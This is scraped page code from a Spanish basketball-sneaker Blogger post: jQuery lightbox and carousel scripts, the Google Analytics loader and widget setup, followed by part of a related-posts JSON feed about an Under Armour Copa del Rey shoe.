e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="//about:blank",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});

 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
          infinite: true,
		  autoplay: false,
		  centerMode: true,
		  centerPadding: '250px',
		  speed: 1200,
		  slidesToShow: 1,
		  slidesToScroll: 1,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',
        responsive: [

  {
                breakpoint: 1100,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
         
           {
                breakpoint: 1024,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
            {
              breakpoint: 767,
                settings: {
		        slidesToShow: 2,
		        centerPadding: '5px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            },
            {
              breakpoint: 600,
             settings: {
		        slidesToShow: 1,
		        centerPadding: '0px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 

      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });

$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

$('.zoom-gallery').each(function() { // the containers for all your galleries
    $(this).magnificPopup({
		delegate: 'a.zoomer',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
				return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		}
	});	
	});

//]]>
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-101879919-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5DKsKXMTsxE8Gkql-rnL43XuXsUw:1769432237790';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8140296146450246896','//www.zapatillasbasket.com/2015/03/jordan-y-las-bat-zapas.html','8140296146450246896');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8140296146450246896', 'title': 'BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ', 'url': 'https://www.zapatillasbasket.com/2015/03/jordan-y-las-bat-zapas.html', 'canonicalUrl': 'https://www.zapatillasbasket.com/2015/03/jordan-y-las-bat-zapas.html', 'homepageUrl': 'https://www.zapatillasbasket.com/', 'searchUrl': 'https://www.zapatillasbasket.com/search', 'canonicalHomepageUrl': 'https://www.zapatillasbasket.com/', 'blogspotFaviconUrl': 'https://www.zapatillasbasket.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-101879919-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom\x22 href\x3d\x22https://www.zapatillasbasket.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - RSS\x22 href\x3d\x22https://www.zapatillasbasket.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8140296146450246896/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom\x22 href\x3d\x22https://www.zapatillasbasket.com/feeds/2671913050263352632/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '2671913050263352632', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeW7Wh42N9RUXatwjt8KyQbfmUgJek9WQjL7GEREwoCOIy4yUWAXQVaotBorbZDID5H0etgXjBdClIkDYFp4JW7HkUJaAouth_i7zfw8sT-h-jJT0DeVJspOFZxPUuQWVY5wVdVFVICpE/s72-c/batboot2_zpsbd3dbb92.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeW7Wh42N9RUXatwjt8KyQbfmUgJek9WQjL7GEREwoCOIy4yUWAXQVaotBorbZDID5H0etgXjBdClIkDYFp4JW7HkUJaAouth_i7zfw8sT-h-jJT0DeVJspOFZxPUuQWVY5wVdVFVICpE/s1600/batboot2_zpsbd3dbb92.jpg', 'pageName': 'Jordan y las Bat-zapas ', 'pageTitle': 'BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : Jordan y las Bat-zapas ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jordan y las Bat-zapas ', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeW7Wh42N9RUXatwjt8KyQbfmUgJek9WQjL7GEREwoCOIy4yUWAXQVaotBorbZDID5H0etgXjBdClIkDYFp4JW7HkUJaAouth_i7zfw8sT-h-jJT0DeVJspOFZxPUuQWVY5wVdVFVICpE/s1600/batboot2_zpsbd3dbb92.jpg', 'url': 'https://www.zapatillasbasket.com/2015/03/jordan-y-las-bat-zapas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2671913050263352632}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Blog de zapatillas de basket', 'links': [{'isCurrentPage': false, 'href': 'https://www.zapatillasbasket.com/', 'title': 'P\xe1gina principal'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'top-social', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'footer-instagram', document.getElementById('HTML77'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.zapatillasbasket.com/feeds/posts/default/-/COPA%20DEL%20REY?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 2902
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896"},"updated":{"$t":"2025-10-27T02:45:11.647+01:00"},"category":[{"term":"NIKE AIR JORDAN"},{"term":"NIKE"},{"term":"JORDAN"},{"term":"AIR JORDAN"},{"term":"ZAPATILLAS ADIDAS"},{"term":"UNDER ARMOUR"},{"term":"ZAPATILLAS NIKE"},{"term":"NIKE AIR ZOOM KOBE"},{"term":"CURRY"},{"term":"STEPHEN CURRY"},{"term":"ZAPATILLAS LINING"},{"term":"ZAPATILLAS UNDER ARMOUR"},{"term":"NIKE LEBRON"},{"term":"REEBOK"},{"term":"adidas"},{"term":"RETRO"},{"term":"ZAPATILLAS ANTA"},{"term":"NBA"},{"term":"baloncesto"},{"term":"FRIKADA"},{"term":"KOBE BRYANT"},{"term":"ZAPATILLAS"},{"term":"HYPERDUNK"},{"term":"JORDAN I"},{"term":"PE"},{"term":"ZAPATILLAS PEAK"},{"term":"kobe"},{"term":"ALL STAR"},{"term":"KD"},{"term":"KYRIE IRVING"},{"term":"LEBRON JAMES"},{"term":"MICHAEL JORDAN"},{"term":"NIKE PENNY"},{"term":"BHM"},{"term":"CHICA"},{"term":"JORDAN VII"},{"term":"OG"},{"term":"SNEAKERS"},{"term":"USA"},{"term":"jordan VI"},{"term":"AIR FORCE"},{"term":"AIR MAX"},{"term":"BALL´N"},{"term":"BOOST"},{"term":"BRED"},{"term":"BUGS"},{"term":"BULLS"},{"term":"CAVALIERS"},{"term":"CHICKS"},{"term":"CLUTCHFIT"},{"term":"CUSTOMIZACION"},{"term":"DRAKE"},{"term":"FOTOGRAFIA SNEAKER"},{"term":"GILBERT ARENAS"},{"term":"HARE"},{"term":"JAMES HARDEN"},{"term":"JORDAN 6"},{"term":"JORDAN IV"},{"term":"JORDAN MELO"},{"term":"JORDAN X"},{"term":"JORDAN XXX"},{"term":"KD8"},{"term":"KEVIN DURANT"},{"term":"KLAY THOMPSON"},{"term":"KNICKS"},{"term":"KYRIE"},{"term":"LAKERS"},{"term":"LEBRON"},{"term":"LILLARD"},{"term":"NIKE DUNK"},{"term":"PIPPEN"},{"term":"STAR WARS"},{"term":"SUPREME"},{"term":"WARRIORS"},{"term":"XMAS"},{"term":"basket"},{"term":"jordan XI"},{"term":"kobe X"},{"term":"paul george"},{"term":"ACB"},{"term":"AIR FLIGHT"},{"term":"AIR JORDAN 9"},{"term":"AIR JORDAN VII"},{"term":"AIR JORDAN XI"},{"term":"AIR SHIP"},{"term":"ALPHA FORCE"},{"term":"AQUA"},{"term":"BARKLEY"},{"term":"BLAKE GRIFFIN"},{"term":"BRANDBLACK"},{"term":"CASIO"},{"term":"CHICAGO"},{"term":"CHICAGO BULLS"},{"term":"CONCORD"},{"term":"COPA DEL REY"},{"term":"CRAZYEXPLOSIVE"},{"term":"D ROSE"},{"term":"DAME"},{"term":"DERRICK ROSE"},{"term":"DOERNCHBER"},{"term":"EKTIO"},{"term":"ESPAÑA"},{"term":"FLIGHT 89"},{"term":"FORCE"},{"term":"GASOL"},{"term":"HIP HOP"},{"term":"HOT GIRLS"},{"term":"HYPE"},{"term":"HYPERCHASE"},{"term":"IRVING"},{"term":"JORDAN 13"},{"term":"JORDAN 31"},{"term":"JORDAN 8"},{"term":"JORDAN II"},{"term":"JORDAN V"},{"term":"JORDAN VIII"},{"term":"JORDAN XII"},{"term":"JORDAN XX"},{"term":"JORDAN XX9"},{"term":"K1X"},{"term":"KD 8"},{"term":"KYRIE 2"},{"term":"LEONARD"},{"term":"LIGA ENDESA"},{"term":"MAROON"},{"term":"MAVERICKS"},{"term":"MAX 95"},{"term":"MICHAEL JACKSON"},{"term":"MINAJ"},{"term":"NAVIDAD"},{"term":"NCAA"},{"term":"NIKE MAG"},{"term":"NIKE MUSEO"},{"term":"NIKE VANDAL"},{"term":"OVO"},{"term":"PAYTON"},{"term":"QUAI54"},{"term":"RAJON RONDO"},{"term":"ROOKIE"},{"term":"ROSE"},{"term":"Ropa Nike"},{"term":"SPACE JAM"},{"term":"SPIKE LEE"},{"term":"SPURS"},{"term":"STANCE"},{"term":"STARBURY"},{"term":"STEVE NASH"},{"term":"SUNS"},{"term":"SUPERFLY"},{"term":"T-MAC"},{"term":"ULTRA FLY"},{"term":"UPTEMPO"},{"term":"WESTBROOK"},{"term":"WHAT THE KOBE"},{"term":"YEZZY"},{"term":"ZAPATILLAS APL"},{"term":"ZAPATILLAS CBA"},{"term":"ZAPATILLAS CONVERSE"},{"term":"ZAPATILLAS LE COQ SPORTIF"},{"term":"ZAPATILLAS LUYOU"},{"term":"batman"},{"term":"foamposite"},{"term":"infrared"},{"term":"pack"}],"title":{"type":"text","$t":"BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO "},"subtitle":{"type":"html","$t":"El blog de la tienda de zapatillas de baloncesto www.fuikaomar.es con las mejores marcas como Nike, Jordan, Adidas, Under Armour, Peak, Lining etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/-\/COPA+DEL+REY?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/search\/label\/COPA%20DEL%20REY"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-5040256374836557015"},"published":{"$t":"2015-02-20T22:51:00.002+01:00"},"updated":{"$t":"2015-03-04T12:03:54.964+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACB"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CLUTCHFIT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COPA DEL REY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LIGA ENDESA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NBA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS UNDER ARMOUR"}],"title":{"type":"text","$t":"UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4\/s1600\/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4\/s1600\/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzTukF_cwSYKTujlWcFeQ9kPINELK7-xKPPTV_ue9vFp_iE6M0ki47xBoG9csYKsa_AcAK9rno8zghPTfhyQZhwNmHUHbPYfE7oRLQf5VZD2yz5oiUpvcRb3WT6ATpYwKUS8TJ-DCdnmA\/s1600\/cabecera.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzTukF_cwSYKTujlWcFeQ9kPINELK7-xKPPTV_ue9vFp_iE6M0ki47xBoG9csYKsa_AcAK9rno8zghPTfhyQZhwNmHUHbPYfE7oRLQf5VZD2yz5oiUpvcRb3WT6ATpYwKUS8TJ-DCdnmA\/s1600\/cabecera.jpg\" height=\"160\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 